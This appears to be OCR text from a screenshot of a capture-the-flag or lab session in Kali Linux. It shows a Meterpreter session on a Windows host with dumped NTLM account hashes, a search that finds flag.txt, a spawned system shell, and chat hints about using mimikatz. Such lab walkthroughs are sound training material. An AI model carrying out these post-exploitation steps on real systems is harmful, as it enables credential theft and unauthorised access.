 kali@kali: ~
File Actions Edit View Help
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
pirate:1001:aad3b435b51404eeaad3b435b51404ee:8ce9a3ebd1647fcc5e04025019f4b875:::
meterpreter > help search
[-] No help for search, try -h
meterpreter > search -h
Usage: search [-d dir] [-r recurse] -f pattern [-f pattern]...
Search for files.
OPTIONS:
-a Find files modified after timestamp (UTC). Format: YYYY-mm-dd or YYYY-mm-ddTHH:MM:SS
-b Find files modified before timestamp (UTC). Format: YYYY-mm-dd or YYYY-mm-ddTHH:MM:SS
-d The directory/drive to begin searching from. Leave empty to search all drives. (Default: )
-f A file pattern glob to search for. (e.g. *secret*.doc?)
-h Help Banner
-r Recursively search sub directories. (Default: true)
meterpreter > search -f flag.txt
Found 1 result...
=================
Path Size (bytes) Modified (UTC)
---- ------------ --------------
c:\Users\Jon\Documents\flag.txt 15 2021-07-15 04:39:25 +0200
meterpreter > shell
Process 1128 created.
Channel 2 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
h8handles: might be painful over
metasploit 🙊
h8handles: copy of mimikatz should
be in kali at /usr/share/windows-
binaries/
16:44